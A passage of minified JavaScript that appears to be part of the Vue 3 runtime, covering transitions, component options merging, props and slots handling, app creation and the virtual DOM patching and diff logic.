Zs(e){try{for(Pe=0;Pe<fe.length;Pe++){const t=fe[Pe];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),gt(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;Pe<fe.length;Pe++){const t=fe[Pe];t&&(t.flags&=-2)}Pe=-1,fe.length=0,Xs(),on=null,(fe.length||mt.length)&&Zs()}}let ve=null,Qs=null;function ln(e){const t=ve;return ve=e,Qs=e&&e.type.__scopeId||null,t}function er(e,t=ve,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&$r(-1);const i=ln(t);let o;try{o=e(...r)}finally{ln(i),s._d&&$r(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function tr(e,t){if(ve===null)return e;const n=_n(ve),s=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[i,o,l,f=K]=t[r];i&&(R(i)&&(i={mounted:i,updated:i}),i.deep&&je(o),s.push({dir:i,instance:n,value:o,oldValue:void 0,arg:l,modifiers:f}))}return e}function rt(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let f=l.dir[s];f&&(Oe(),Te(f,n,8,[e.el,l,e,t]),Ie())}}const vo=Symbol("_vte"),nr=e=>e.__isTeleport,Je=Symbol("_leaveCb"),cn=Symbol("_enterCb");function _o(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return un(()=>{e.isMounted=!0}),ur(()=>{e.isUnmounting=!0}),e}const we=[Function,Array],sr={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:we,onEnter:we,onAfterEnter:we,onEnterCancelled:we,onBeforeLeave:we,onLeave:we,onAfterLeave:we,onLeaveCancelled:we,onBeforeAppear:we,onAppear:we,onAfterAppear:we,onAppearCancelled:we},rr=e=>{const t=e.subTree;return t.component?rr(t.component):t},yo={name:"BaseTransition",props:sr,setup(e,{slots:t}){const n=gl(),s=_o();return()=>{const r=t.default&&cr(t.default(),!0);if(!r||!r.length)return;const i=ir(r),o=j(e),{mode:l}=o;if(s.isLeaving)return Jn(i);const f=lr(i);if(!f)return Jn(i);let d=Gn(f,o,s,n,p=>d=p);f.type!==ue&&It(f,d);let u=n.subTree&&lr(n.subTree);if(u&&u.type!==ue&&!lt(f,u)&&rr(n).type!==ue){let p=Gn(u,o,s,n);if(It(u,p),l==="out-in"&&f.type!==ue)return s.isLeaving=!0,p.afterLeave=()=>{s.isLeaving=!1,n.job.flags&8||n.update(),delete p.afterLeave,u=void 0},Jn(i);l==="in-out"&&f.type!==ue?p.delayLeave=(_,C,M)=>{const H=or(s,u);H[String(u.key)]=u,_[Je]=()=>{C(),_[Je]=void 0,delete d.delayedLeave,u=void 0},d.delayedLeave=()=>{M(),delete d.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return i}}};function ir(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==ue){t=n;break}}return t}const xo=yo;function or(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function Gn(e,t,n,s,r){const{appear:i,mode:o,persisted:l=!1,onBeforeEnter:f,onEnter:d,onAfterEnter:u,onEnterCancelled:p,onBeforeLeave:_,onLeave:C,onAfterLeave:M,onLeaveCancelled:H,onBeforeAppear:Q,onAppear:N,onAfterAppear:E,onAppearCancelled:L}=t,O=String(e.key),W=or(n,e),te=(D,U)=>{D&&Te(D,s,9,U)},de=(D,U)=>{const J=U[1];te(D,U),P(D)?D.every(T=>T.length<=1)&&J():D.length<=1&&J()},ge={mode:o,persisted:l,beforeEnter(D){let U=f;if(!n.isMounted)if(i)U=Q||f;else return;D[Je]&&D[Je](!0);const J=W[O];J&&lt(e,J)&&J.el[Je]&&J.el[Je](),te(U,[D])},enter(D){let U=d,J=u,T=p;if(!n.isMounted)if(i)U=N||d,J=E||u,T=L||p;else return;let G=!1;const le=D[cn]=Ve=>{G||(G=!0,Ve?te(T,[D]):te(J,[D]),ge.delayedLeave&&ge.delayedLeave(),D[cn]=void 0)};U?de(U,[D,le]):le()},leave(D,U){const J=String(e.key);if(D[cn]&&D[cn](!0),n.isUnmounting)return U();te(_,[D]);let T=!1;const G=D[Je]=le=>{T||(T=!0,U(),le?te(H,[D]):te(M,[D]),D[Je]=void 0,W[J]===e&&delete W[J])};W[J]=e,C?de(C,[D,G]):G()},clone(D){const U=Gn(D,t,n,s,r);return r&&r(U),U}};return ge}function Jn(e){if(fn(e))return e=Xe(e),e.children=null,e}function lr(e){if(!fn(e))return nr(e.type)&&e.children?ir(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&R(n.default))return n.default()}}function It(e,t){e.shapeFlag&6&&e.component?(e.transition=t,It(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function cr(e,t=!1,n){let s=[],r=0;for(let i=0;i<e.length;i++){let o=e[i];const l=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===Ee?(o.patchFlag&128&&r++,s=s.concat(cr(o.children,t,l))):(t||o.type!==ue)&&s.push(l!=null?Xe(o,{key:l}):o)}if(r>1)for(let i=0;i<s.length;i++)s[i].patchFlag=-2;return s}function fr(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Pt(e,t,n,s,r=!1){if(P(e)){e.forEach((M,H)=>Pt(M,t&&(P(t)?t[H]:t),n,s,r));return}if(Mt(s)&&!r){s.shapeFlag&512&&s.type.__asyncResolved&&s.component.subTree.component&&Pt(e,t,n,s.component.subTree);return}const i=s.shapeFlag&4?_n(s.component):s.el,o=r?null:i,{i:l,r:f}=e,d=t&&t.r,u=l.refs===K?l.refs={}:l.refs,p=l.setupState,_=j(p),C=p===K?()=>!1:M=>k(_,M);if(d!=null&&d!==f&&(ee(d)?(u[d]=null,C(d)&&(p[d]=null)):re(d)&&(d.value=null)),R(f))gt(f,l,12,[o,u]);else{const M=ee(f),H=re(f);if(M||H){const Q=()=>{if(e.f){const N=M?C(f)?p[f]:u[f]:f.value;r?P(N)&&En(N,i):P(N)?N.includes(i)||N.push(i):M?(u[f]=[i],C(f)&&(p[f]=u[f])):(f.value=[i],e.k&&(u[e.k]=f.value))}else M?(u[f]=o,C(f)&&(p[f]=o)):H&&(f.value=o,e.k&&(u[e.k]=o))};o?(Q.id=-1,_e(Q,n)):Q()}}}Gt().requestIdleCallback,Gt().cancelIdleCallback;const Mt=e=>!!e.type.__asyncLoader,fn=e=>e.type.__isKeepAlive;function wo(e,t){ar(e,"a",t)}function So(e,t){ar(e,"da",t)}function ar(e,t,n=oe){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(an(t,s,n),n){let r=n.parent;for(;r&&r.parent;)fn(r.parent.vnode)&&Co(s,t,n,r),r=r.parent}}function Co(e,t,n,s){const r=an(t,e,s,!0);dr(()=>{En(s[t],r)},n)}function an(e,t,n=oe,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Oe();const l=Dt(n),f=Te(t,n,e,o);return l(),Ie(),f});return s?r.unshift(i):r.push(i),i}}const ke=e=>(t,n=oe)=>{(!$t||e==="sp")&&an(e,(...s)=>t(...s),n)},To=ke("bm"),un=ke("m"),Eo=ke("bu"),Ao=ke("u"),ur=ke("bum"),dr=ke("um"),Oo=ke("sp"),Io=ke("rtg"),Po=ke("rtc");function Mo(e,t=oe){an("ec",e,t)}const Fo=Symbol.for("v-ndc"),Xn=e=>e?Vr(e)?_n(e):Xn(e.parent):null,Ft=se(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Xn(e.parent),$root:e=>Xn(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>mr(e),$forceUpdate:e=>e.f||(e.f=()=>{qn(e.update)}),$nextTick:e=>e.n||(e.n=go.bind(e.proxy)),$watch:e=>el.bind(e)}),Zn=(e,t)=>e!==K&&!e.__isScriptSetup&&k(e,t),Ro={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:f}=e;let d;if(t[0]!=="$"){const C=o[t];if(C!==void 0)switch(C){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(Zn(s,t))return o[t]=1,s[t];if(r!==K&&k(r,t))return o[t]=2,r[t];if((d=e.propsOptions[0])&&k(d,t))return o[t]=3,i[t];if(n!==K&&k(n,t))return o[t]=4,n[t];Qn&&(o[t]=0)}}const u=Ft[t];let p,_;if(u)return t==="$attrs"&&ie(e.attrs,"get",""),u(e);if((p=l.__cssModules)&&(p=p[t]))return p;if(n!==K&&k(n,t))return o[t]=4,n[t];if(_=f.config.globalProperties,k(_,t))return _[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return Zn(r,t)?(r[t]=n,!0):s!==K&&k(s,t)?(s[t]=n,!0):k(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==K&&k(e,o)||Zn(t,o)||(l=i[0])&&k(l,o)||k(s,o)||k(Ft,o)||k(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:k(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function pr(e){return P(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let Qn=!0;function No(e){const t=mr(e),n=e.proxy,s=e.ctx;Qn=!1,t.beforeCreate&&hr(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:f,inject:d,created:u,beforeMount:p,mounted:_,beforeUpdate:C,updated:M,activated:H,deactivated:Q,beforeDestroy:N,beforeUnmount:E,destroyed:L,unmounted:O,render:W,renderTracked:te,renderTriggered:de,errorCaptured:ge,serverPrefetch:D,expose:U,inheritAttrs:J,components:T,directives:G,filters:le}=t;if(d&&Ho(d,s,null),o)for(const X in o){const z=o[X];R(z)&&(s[X]=z.bind(n))}if(r){const X=r.call(n,n);q(X)&&(e.data=Vn(X))}if(Qn=!0,i)for(const X in i){const z=i[X],at=R(z)?z.bind(n,n):R(z.get)?z.get.bind(n,n):Ae,wn=!R(z)&&R(z.set)?z.set.bind(n):Ae,ut=Cl({get:at,set:wn});Object.defineProperty(s,X,{enumerable:!0,configurable:!0,get:()=>ut.value,set:Re=>ut.value=Re})}if(l)for(const X in l)gr(l[X],s,n,X);if(f){const X=R(f)?f.call(n):f;Reflect.ownKeys(X).forEach(z=>{Bo(z,X[z])})}u&&hr(u,e,"c");function ne(X,z){P(z)?z.forEach(at=>X(at.bind(n))):z&&X(z.bind(n))}if(ne(To,p),ne(un,_),ne(Eo,C),ne(Ao,M),ne(wo,H),ne(So,Q),ne(Mo,ge),ne(Po,te),ne(Io,de),ne(ur,E),ne(dr,O),ne(Oo,D),P(U))if(U.length){const X=e.exposed||(e.exposed={});U.forEach(z=>{Object.defineProperty(X,z,{get:()=>n[z],set:at=>n[z]=at})})}else e.exposed||(e.exposed={});W&&e.render===Ae&&(e.render=W),J!=null&&(e.inheritAttrs=J),T&&(e.components=T),G&&(e.directives=G),D&&fr(e)}function Ho(e,t,n=Ae){P(e)&&(e=es(e));for(const s in e){const r=e[s];let i;q(r)?"default"in r?i=pn(r.from||s,r.default,!0):i=pn(r.from||s):i=pn(r),re(i)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[s]=i}}function hr(e,t,n){Te(P(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function gr(e,t,n,s){let r=s.includes(".")?Rr(n,s):()=>n[s];if(ee(e)){const i=t[e];R(i)&&is(r,i)}else if(R(e))is(r,e.bind(n));else if(q(e))if(P(e))e.forEach(i=>gr(i,t,n,s));else{const i=R(e.handler)?e.handler.bind(n):t[e.handler];R(i)&&is(r,i,e)}}function mr(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let f;return l?f=l:!r.length&&!n&&!s?f=t:(f={},r.length&&r.forEach(d=>dn(f,d,o,!0)),dn(f,t,o)),q(t)&&i.set(t,f),f}function dn(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&dn(e,i,n,!0),r&&r.forEach(o=>dn(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=Lo[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const Lo={data:br,props:vr,emits:vr,methods:Rt,computed:Rt,beforeCreate:ae,created:ae,beforeMount:ae,mounted:ae,beforeUpdate:ae,updated:ae,beforeDestroy:ae,beforeUnmount:ae,destroyed:ae,unmounted:ae,activated:ae,deactivated:ae,errorCaptured:ae,serverPrefetch:ae,components:Rt,directives:Rt,watch:$o,provide:br,inject:Do};function br(e,t){return t?e?function(){return se(R(e)?e.call(this,this):e,R(t)?t.call(this,this):t)}:t:e}function Do(e,t){return Rt(es(e),es(t))}function es(e){if(P(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ae(e,t){return e?[...new Set([].concat(e,t))]:t}function Rt(e,t){return e?se(Object.create(null),e,t):t}function vr(e,t){return e?P(e)&&P(t)?[...new Set([...e,...t])]:se(Object.create(null),pr(e),pr(t??{})):t}function $o(e,t){if(!e)return t;if(!t)return e;const n=se(Object.create(null),e);for(const s in t)n[s]=ae(e[s],t[s]);return n}function _r(){return{app:null,config:{isNativeTag:wi,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let jo=0;function ko(e,t){return function(s,r=null){R(s)||(s=se({},s)),r!=null&&!q(r)&&(r=null);const i=_r(),o=new WeakSet,l=[];let f=!1;const d=i.app={_uid:jo++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:El,get config(){return i.config},set config(u){},use(u,...p){return o.has(u)||(u&&R(u.install)?(o.add(u),u.install(d,...p)):R(u)&&(o.add(u),u(d,...p))),d},mixin(u){return i.mixins.includes(u)||i.mixins.push(u),d},component(u,p){return p?(i.components[u]=p,d):i.components[u]},directive(u,p){return p?(i.directives[u]=p,d):i.directives[u]},mount(u,p,_){if(!f){const C=d._ceVNode||he(s,r);return C.appContext=i,_===!0?_="svg":_===!1&&(_=void 0),e(C,u,_),f=!0,d._container=u,u.__vue_app__=d,_n(C.component)}},onUnmount(u){l.push(u)},unmount(){f&&(Te(l,d._instance,16),e(null,d._container),delete d._container.__vue_app__)},provide(u,p){return i.provides[u]=p,d},runWithContext(u){const p=vt;vt=d;try{return u()}finally{vt=p}}};return d}}let vt=null;function Bo(e,t){if(oe){let n=oe.provides;const s=oe.parent&&oe.parent.provides;s===n&&(n=oe.provides=Object.create(s)),n[e]=t}}function pn(e,t,n=!1){const s=oe||ve;if(s||vt){let r=vt?vt._context.provides:s?s.parent==null||s.ce?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&R(t)?t.call(s&&s.proxy):t}}const yr={},xr=()=>Object.create(yr),wr=e=>Object.getPrototypeOf(e)===yr;function Uo(e,t,n,s=!1){const r={},i=xr();e.propsDefaults=Object.create(null),Sr(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:Qi(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function Ko(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=j(r),[f]=e.propsOptions;let d=!1;if((s||o>0)&&!(o&16)){if(o&8){const u=e.vnode.dynamicProps;for(let p=0;p<u.length;p++){let _=u[p];if(hn(e.emitsOptions,_))continue;const C=t[_];if(f)if(k(i,_))C!==i[_]&&(i[_]=C,d=!0);else{const M=ze(_);r[M]=ts(f,l,M,C,e,!1)}else C!==i[_]&&(i[_]=C,d=!0)}}}else{Sr(e,t,r,i)&&(d=!0);let u;for(const p in l)(!t||!k(t,p)&&((u=et(p))===p||!k(t,u)))&&(f?n&&(n[p]!==void 0||n[u]!==void 0)&&(r[p]=ts(f,l,p,void 0,e,!0)):delete r[p]);if(i!==l)for(const p in i)(!t||!k(t,p))&&(delete i[p],d=!0)}d&&De(e.attrs,"set","")}function Sr(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let f in t){if(yt(f))continue;const d=t[f];let u;r&&k(r,u=ze(f))?!i||!i.includes(u)?n[u]=d:(l||(l={}))[u]=d:hn(e.emitsOptions,f)||(!(f in s)||d!==s[f])&&(s[f]=d,o=!0)}if(i){const f=j(n),d=l||K;for(let u=0;u<i.length;u++){const p=i[u];n[p]=ts(r,f,p,d[p],e,!k(d,p))}}return o}function ts(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=k(o,"default");if(l&&s===void 0){const f=o.default;if(o.type!==Function&&!o.skipFactory&&R(f)){const{propsDefaults:d}=r;if(n in d)s=d[n];else{const u=Dt(r);s=d[n]=f.call(null,t),u()}}else s=f;r.ce&&r.ce._setProp(n,s)}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===et(n))&&(s=!0))}return s}const Vo=new WeakMap;function Cr(e,t,n=!1){const s=n?Vo:t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let f=!1;if(!R(e)){const u=p=>{f=!0;const[_,C]=Cr(p,t,!0);se(o,_),C&&l.push(...C)};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!i&&!f)return q(e)&&s.set(e,dt),dt;if(P(i))for(let u=0;u<i.length;u++){const p=ze(i[u]);Tr(p)&&(o[p]=K)}else if(i)for(const u in i){const p=ze(u);if(Tr(p)){const _=i[u],C=o[p]=P(_)||R(_)?{type:_}:se({},_),M=C.type;let H=!1,Q=!0;if(P(M))for(let N=0;N<M.length;++N){const E=M[N],L=R(E)&&E.name;if(L==="Boolean"){H=!0;break}else L==="String"&&(Q=!1)}else H=R(M)&&M.name==="Boolean";C[0]=H,C[1]=Q,(H||k(C,"default"))&&l.push(p)}}const d=[o,l];return q(e)&&s.set(e,d),d}function Tr(e){return e[0]!=="$"&&!yt(e)}const ns=e=>e[0]==="_"||e==="$stable",ss=e=>P(e)?e.map(Me):[Me(e)],Wo=(e,t,n)=>{if(t._n)return t;const s=er((...r)=>ss(t(...r)),n);return s._c=!1,s},Er=(e,t,n)=>{const s=e._ctx;for(const r in e){if(ns(r))continue;const i=e[r];if(R(i))t[r]=Wo(r,i,s);else if(i!=null){const o=ss(i);t[r]=()=>o}}},Ar=(e,t)=>{const n=ss(t);e.slots.default=()=>n},Or=(e,t,n)=>{for(const s in t)(n||!ns(s))&&(e[s]=t[s])},zo=(e,t,n)=>{const s=e.slots=xr();if(e.vnode.shapeFlag&32){const r=t.__;r&&In(s,"__",r,!0);const i=t._;i?(Or(s,t,n),n&&In(s,"_",i,!0)):Er(t,s)}else t&&Ar(e,t)},Yo=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=K;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:Or(r,t,n):(i=!t.$stable,Er(t,r)),o=t}else t&&(Ar(e,t),o={default:1});if(i)for(const l in r)!ns(l)&&o[l]==null&&delete r[l]},_e=ll;function qo(e){return Go(e)}function Go(e,t){const n=Gt();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:f,setText:d,setElementText:u,parentNode:p,nextSibling:_,setScopeId:C=Ae,insertStaticContent:M}=e,H=(c,a,h,b=null,g=null,m=null,w=void 0,x=null,y=!!a.dynamicChildren)=>{if(c===a)return;c&&!lt(c,a)&&(b=Sn(c),Re(c,g,m,!0),c=null),a.patchFlag===-2&&(y=!1,a.dynamicChildren=null);const{type:v,ref:I,shapeFlag:S}=a;switch(v){case gn:Q(c,a,h,b);break;case ue:N(c,a,h,b);break;case os:c==null&&E(a,h,b,w);break;case Ee:T(c,a,h,b,g,m,w,x,y);break;default:S&1?W(c,a,h,b,g,m,w,x,y):S&6?G(c,a,h,b,g,m,w,x,y):(S&64||S&128)&&v.process(c,a,h,b,g,m,w,x,y,Kt)}I!=null&&g?Pt(I,c&&c.ref,m,a||c,!a):I==null&&c&&c.ref!=null&&Pt(c.ref,null,m,c,!0)},Q=(c,a,h,b)=>{if(c==null)s(a.el=l(a.children),h,b);else{const g=a.el=c.el;a.children!==c.children&&d(g,a.children)}},N=(c,a,h,b)=>{c==null?s(a.el=f(a.children||""),h,b):a.el=c.el},E=(c,a,h,b)=>{[c.el,c.anchor]=M(c.children,a,h,b,c.el,c.anchor)},L=({el:c,anchor:a},h,b)=>{let g;for(;c&&c!==a;)g=_(c),s(c,h,b),c=g;s(a,h,b)},O=({el:c,anchor:a})=>{let h;for(;c&&c!==a;)h=_(c),r(c),c=h;r(a)},W=(c,a,h,b,g,m,w,x,y)=>{a.type==="svg"?w="svg":a.type==="math"&&(w="mathml"),c==null?te(a,h,b,g,m,w,x,y):D(c,a,g,m,w,x,y)},te=(c,a,h,b,g,m,w,x)=>{let y,v;const{props:I,shapeFlag:S,transition:A,dirs:F}=c;if(y=c.el=o(c.type,m,I&&I.is,I),S&8?u(y,c.children):S&16&&ge(c.children,y,null,b,g,rs(c,m),w,x),F&&rt(c,null,b,"created"),de(y,c,c.scopeId,w,b),I){for(const Y in I)Y!=="value"&&!yt(Y)&&i(y,Y,null,I[Y],m,b);"value"in I&&i(y,"value",null,I.value,m),(v=I.onVnodeBeforeMount)&&Fe(v,b,c)}F&&rt(c,null,b,"beforeMount");const $=Jo(g,A);$&&A.beforeEnter(y),s(y,a,h),((v=I&&I.onVnodeMounted)||$||F)&&_e(()=>{v&&Fe(v,b,c),$&&A.enter(y),F&&rt(c,null,b,"mounted")},g)},de=(c,a,h,b,g)=>{if(h&&C(c,h),b)for(let m=0;m<b.length;m++)C(c,b[m]);if(g){let m=g.subTree;if(a===m||Dr(m.type)&&(m.ssContent===a||m.ssFallback===a)){const w=g.vnode;de(c,w,w.scopeId,w.slotScopeIds,g.parent)}}},ge=(c,a,h,b,g,m,w,x,y=0)=>{for(let v=y;v<c.length;v++){const I=c[v]=x?Ze(c[v]):Me(c[v]);H(null,I,a,h,b,g,m,w,x)}},D=(c,a,h,b,g,m,w)=>{const x=a.el=c.el;let{patchFlag:y,dynamicChildren:v,dirs:I}=a;y|=c.patchFlag&16;const S=c.props||K,A=a.props||K;let F;if(h&&it(h,!1),(F=A.onVnodeBeforeUpdate)&&Fe(F,h,a,c),I&&rt(a,c,h,"beforeUpdate"),h&&it(h,!0),(S.innerHTML&&A.innerHTML==null||S.textContent&&A.textContent==null)&&u(x,""),v?U(c.dynamicChildren,v,x,h,b,rs(a,g),m):w||z(c,a,x,null,h,b,rs(a,g),m,!1),y>0){if(y&16)J(x,S,A,h,g);else if(y&2&&S.class!==A.class&&i(x,"class",null,A.class,g),y&4&&i(x,"style",S.style,A.style,g),y&8){const $=a.dynamicProps;for(let Y=0;Y<$.length;Y++){const B=$[Y],me=S[B],be=A[B];(be!==me||B==="value")&&i(x,B,me,be,g,h)}}y&1&&c.children!==a.children&&u(x,a.children)}else!w&&v==null&&J(x,S,A,h,g);((F=A.onVnodeUpdated)||I)&&_e(()=>{F&&Fe(F,h,a,c),I&&rt(a,c,h,"updated")},b)},U=(c,a,h,b,g,m,w)=>{for(let x=0;x<a.length;x++){const y=c[x],v=a[x],I=y.el&&(y.type===Ee||!lt(y,v)||y.shapeFlag&198)?p(y.el):h;H(y,v,I,null,b,g,m,w,!0)}},J=(c,a,h,b,g)=>{if(a!==h){if(a!==K)for(const m in a)!yt(m)&&!(m in h)&&i(c,m,a[m],null,g,b);for(const m in h){if(yt(m))continue;const w=h[m],x=a[m];w!==x&&m!=="value"&&i(c,m,x,w,g,b)}"value"in h&&i(c,"value",a.value,h.value,g)}},T=(c,a,h,b,g,m,w,x,y)=>{const v=a.el=c?c.el:l(""),I=a.anchor=c?c.anchor:l("");let{patchFlag:S,dynamicChildren:A,slotScopeIds:F}=a;F&&(x=x?x.concat(F):F),c==null?(s(v,h,b),s(I,h,b),ge(a.children||[],h,I,g,m,w,x,y)):S>0&&S&64&&A&&c.dynamicChildren?(U(c.dynamicChildren,A,h,g,m,w,x),(a.key!=null||g&&a===g.subTree)&&Ir(c,a,!0)):z(c,a,h,I,g,m,w,x,y)},G=(c,a,h,b,g,m,w,x,y)=>{a.slotScopeIds=x,c==null?a.shapeFlag&512?g.ctx.activate(a,h,b,w,y):le(a,h,b,g,m,w,y):Ve(c,a,y)},le=(c,a,h,b,g,m,w)=>{const x=c.component=hl(c,b,g);if(fn(c)&&(x.ctx.renderer=Kt),ml(x,!1,w),x.asyncDep){if(g&&g.registerDep(x,ne,w),!c.el){const y=x.subTree=he(ue);N(null,y,a,h)}}else ne(x,c,a,h,g,m,w)},Ve=(c,a,h)=>{const b=a.component=c.component;if(il(c,a,h))if(b.asyncDep&&!b.asyncResolved){X(b,a,h);return}else b.next=a,b.update();else a.el=c.el,b.vnode=a},ne=(c,a,h,b,g,m,w)=>{const x=()=>{if(c.isMounted){let{next:S,bu:A,u:F,parent:$,vnode:Y}=c;{const He=Pr(c);if(He){S&&(S.el=Y.el,X(c,S,w)),He.asyncDep.then(()=>{c.isUnmounted||x()});return}}let B=S,me;it(c,!1),S?(S.el=Y.el,X(c,S,w)):S=Y,A&&qt(A),(me=S.props&&S.props.onVnodeBeforeUpdate)&&Fe(me,$,S,Y),it(c,!0);const be=Hr(c),Ne=c.subTree;c.subTree=be,H(Ne,be,p(Ne.el),Sn(Ne),c,g,m),S.el=be.el,B===null&&ol(c,be.el),F&&_e(F,g),(me=S.props&&S.props.onVnodeUpdated)&&_e(()=>Fe(me,$,S,Y),g)}else{let S;const{el:A,props:F}=a,{bm:$,m:Y,parent:B,root:me,type:be}=c,Ne=Mt(a);it(c,!1),$&&qt($),!Ne&&(S=F&&F.onVnodeBeforeMount)&&Fe(S,B,a),it(c,!0);{me.ce&&me.ce._def.shadowRoot!==!1&&me.ce._injectChildStyle(be);const He=c.subTree=Hr(c);H(null,He,h,b,c,g,m),a.el=He.el}if(Y&&_e(Y,g),!Ne&&(S=F&&F.onVnodeMounted)){const He=a;_e(()=>Fe(S,B,He),g)}(a.shapeFlag&256||B&&Mt(B.vnode)&&B.vnode.shapeFlag&256)&&c.a&&_e(c.a,g),c.isMounted=!0,a=h=b=null}};c.scope.on();const y=c.effect=new As(x);c.scope.off();const v=c.update=y.run.bind(y),I=c.job=y.runIfDirty.bind(y);I.i=c,I.id=c.uid,y.scheduler=()=>qn(I),it(c,!0),v()},X=(c,a,h)=>{a.component=c;const b=c.vnode.props;c.vnode=a,c.next=null,Ko(c,a.props,b,h),Yo(c,a.children,h),Oe(),Js(c),Ie()},z=(c,a,h,b,g,m,w,x,y=!1)=>{const v=c&&c.children,I=c?c.shapeFlag:0,S=a.children,{patchFlag:A,shapeFlag:F}=a;if(A>0){if(A&128){wn(v,S,h,b,g,m,w,x,y);return}else if(A&256){at(v,S,h,b,g,m,w,x,y);return}}F&8?(I&16&&Ut(v,g,m),S!==v&&u(h,S)):I&16?F&16?wn(v,S,h,b,g,m,w,x,y):Ut(v,g,m,!0):(I&8&&u(h,""),F&16&&ge(S,h,b,g,m,w,x,y))},at=(c,a,h,b,g,m,w,x,y)=>{c=c||dt,a=a||dt;const v=c.length,I=a.length,S=Math.min(v,I);let A;for(A=0;A<S;A++){const F=a[A]=y?Ze(a[A]):Me(a[A]);H(c[A],F,h,null,g,m,w,x,y)}v>I?Ut(c,g,m,!0,!1,S):ge(a,h,b,g,m,w,x,y,S)},wn=(c,a,h,b,g,m,w,x,y)=>{let v=0;const I=a.length;let S=c.length-1,A=I-1;for(;v<=S&&v<=A;){const F=c[v],$=a[v]=y?Ze(a[v]):Me(a[v]);if(lt(F,$))H(F,$,h,null,g,m,w,x,y);else break;v++}for(;v<=S&&v<=A;){const F=c[S],$=a[A]=y?Ze(a[A]):Me(a[A]);if(lt(F,$))H(F,$,h,null,g,m,w,x,y);else break;S--,A--}if(v>S){if(v<=A){const F=A+1,$=F<I?a[F].el:b;for(;v<=A;)H(null,a[v]=y?Ze(a[v]):Me(a[v]),h,$,g,m,w,x,y),v++}}else if(v>A)for(;v<=S;)Re(c[v],g,m,!0),v++;else{const F=v,$=v,Y=new Map;for(v=$;v<=A;v++){const xe=a[v]=y?Ze(a[v]):Me(a[v]);xe.key!=null&&Y.set(xe.key,v)}let B,me=0;const be=A-$+1;let Ne=!1,He=0;const Vt=new Array(be);for(v=0;v<be;v++)Vt[v]=0;for(v=F;v<=S;v++){const xe=c[v];if(me>=be){Re(xe,g,m,!0);continue}let Le;if(xe.key!=null)Le=Y.get(xe.key);else for(B=$;B<=A;B++)if(Vt[B-$]===0&&lt(xe,a[B])){Le=B;break}Le===void 0?Re(xe,g,m,!0):(Vt[Le-$]=v+1,Le>=He?He=Le:Ne=!0,H(xe,a[Le],h,null,g,m,w,x,y),me++)}const yi=Ne?Xo(Vt):dt;for(B=yi.length-1,v=be-1;v>=0;v--){const 